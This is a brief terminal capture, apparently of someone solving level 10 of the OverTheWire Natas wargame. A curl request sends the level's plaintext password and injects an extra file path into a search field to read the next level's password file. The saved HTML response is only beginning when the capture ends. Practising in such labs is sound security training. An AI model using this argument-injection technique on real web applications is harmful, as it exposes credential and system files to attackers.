 ~ curl -u natas10:nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu http://natas10.natas.labs.overthewire.org/ -d 'needle=a /etc/natas_webpass/natas11&subm
it=hola' > natas10.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 582k 0 582k 100 47 298k 24 0:00:01 0:00:01 --:--:-- 298k
~ head -n 30 natas10.txt ✔
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />